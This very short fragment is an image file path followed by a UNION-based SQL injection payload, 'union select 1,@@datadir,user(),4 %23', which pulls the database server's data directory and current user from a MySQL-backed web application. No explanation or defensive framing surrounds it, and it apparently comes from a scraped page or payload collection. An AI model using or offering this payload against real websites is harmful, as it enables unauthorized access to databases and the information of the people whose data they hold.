 union select 1,@@datadir,user(),4 %23